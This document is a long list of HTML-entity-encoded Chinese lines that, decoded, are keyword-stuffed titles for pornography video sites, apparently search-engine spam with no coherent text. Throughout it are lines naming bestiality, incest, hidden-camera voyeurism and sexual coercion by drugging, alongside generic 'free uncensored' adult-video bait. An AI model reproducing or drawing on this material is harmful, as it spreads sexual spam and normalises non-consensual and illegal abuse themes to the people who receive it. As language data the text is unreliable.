&#x5728;&#x7EBF;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x8272;
&#x6B27;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x5927;&#x7247;
&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5408;&#x96C6;&#x514D;&#x8D39;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x770B;&#x6027;&#x7231;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;AV&#x5AE9;&#x8349;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x5466;&#x7CFB;&#x5217;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x719F;&#x5973;&#x7CFB;&#x5217;&#x4E30;&#x6EE1;&#x719F;&#x5987;av
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F51;&#x66DD;&#x95E8;&#x4E8B;&#x4EF6;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;a&#x2228;&#x7EFC;&#x5408;&#x7B49;&#x6700;&#x65B0;&#x5167;&#x5BB9;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x60A0;&#x60A0;&#x4E45;&#x4E45;&#x4E45;
&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x97E9;&#x56FD;&#x7247;&#x4E9A;&#x6D32;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x6210;a&#x54C1;&#x4EBA;v&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x514D;&#x8D39;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x5740;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;
&#x5728;&#x7EBF;&#x770B;&#x7247;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;av
&#x65E5;&#x97E9;&#x516C;&#x5F00;&#x9EC4;&#x8272;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591A;&#x6BDB;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x798F;&#x5229;
&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x64CD;
&#x5973;&#x4EBA;&#x4E0E;&#x516C;&#x62D8;I&#x4EA4;&#x9161;I&#x89C6;&#x9891;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6742;&#x4EA4;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E30;&#x6EE1;XXXXX&#x56FD;&#x8BED;
&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;2025&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;XXXXX&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x6D32;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;
&#x73A9;&#x5F04;&#x653E;&#x8361;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7CBE;&#x54C1;
&#x6B27;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7CFB;&#x5217;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;0
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7247;av&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x51FA;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x56FD;&#x4EA7;
&#x4E30;&#x6EE1;&#x987F;&#x719F;&#x5987;&#x597D;&#x5927;BBBBB&#x0392;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5077;&#x56FD;&#x4EA7;&#x5077;&#x4E9A;&#x6D32;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;
&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;
&#x52A8;&#x6F2B;av&#x79D8;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x89C6;&#x9891;&#x601D;&#x601D;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;aV&#x5973;&#x540C;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x556A;&#x556A;&#x556A;
&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x9AD8;&#x6E05;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;
&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x6210;·&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;
&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6781;&#x54C1;&#x56FD;&#x4EA7;AV&#x9AD8;&#x6E05;
97&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x505A;&#x5929;&#x5929;&#x723D;
&#x871C;&#x6843;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x9752;&#x9752;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;
&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99
&#x6021;&#x7EA2;&#x9662;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6027;&#x6B27;&#x7F8E;xxxx&#x4E73;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;v&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6027;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;AV&#x5267;&#x60C5;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x4E71;xx&#x2179;xx&#x56FD;&#x8BED;&#x5BF9;&#x767D;
&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;&#x4E8C;&#x7EA7;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7247;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x8D44;&#x6E90;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;wei
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x653E;&#x6BDB;&#x7247;
av&#x89C6;&#x5C4F;&#x514D;&#x8D39;&#x770B;3&#x7EA7;
&#x56FD;&#x4EA7;&#x6B27;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E1D;&#x74DC;&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;
&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x6BDB;&#x8338;&#x8338;&#x9AD8;&#x6F6E;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;2025&#x8D85;&#x78B0;
&#x5728;&#x6559;&#x5BA4;&#x8F6E;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;H&#x5F3A;&#x5729;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;
&#x8272;&#x79C0;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x7247;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x6D32;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x03B1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x653E;&#x89C6;&#x9891;
&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;1&#x9875;
&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;
&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x6492;&#x5C3F;xxxx&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5206;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E45;&#x8272;
&#x65E5;&#x97E9;a&#x2174;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;95
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;?V&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x9965;&#x6E34;xxxxx
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5C0F;&#x5CF6;
&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x514D;&#x8D39;&#x770B;
99&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x5165;&#x53E3;
&#x897F;&#x897F;4444WWW&#x5927;&#x80C6;&#x65E0;&#x7801;
&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;
&#x65E5;&#x672C;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x533A;&#x522B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x5077;&#x7AA5;&#x7F51;&#x7AD9;
&#x6BDB;&#x7247;&#x4E45;&#x4E45;av&#x7535;&#x5F71;
&#x4E71;&#x4EBA;&#x4F26;&#x65B0;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av
&#x6210;&#x4EBA;av&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x79CD;&#x5B50;&#x641C;&#x7D22;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;videos&#x7CBE;&#x54C1;
&#x5C0F;&#x871C;&#x6843;4
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x4E00;
&#x65E5;&#x65E5;&#x723D;&#x5A77;&#x5A77;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x0430;v&#x5929;&#x5802;&#x514D;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x4E9A;&#x6D32;
&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x6210;&#x4EBA;&#x7F51;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x597D;&#x4E86;av&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;
&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x97E9;&#x56FD;&#x79CB;&#x74F7;&#x70AB;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;
91&#x65B0;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EA4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;
&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x4E45;&#x4E45;&#x7CBE;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x719F;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x72C2;&#x91CE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E5D;&#x8272;
&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x88AB;&#x5F3A;&#x8FEB;&#x5582;&#x6625;&#x836F;&#x8C03;&#x6559;&#x5C24;&#x7269;H
&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5348;&#x591C;&#x7231;&#x7231;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x4EBA;&#x4F26;
91&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;&#x7A7A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x6170;
&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;&#x6309;&#x6469;&#x63A8;&#x6CB9;
&#x6B27;&#x7F8E;&#x6210;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;1&#x533A;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;aaaa
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;m
&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x89C6;&#x9891;
&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x786C;&#x7684;&#x56FE;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;
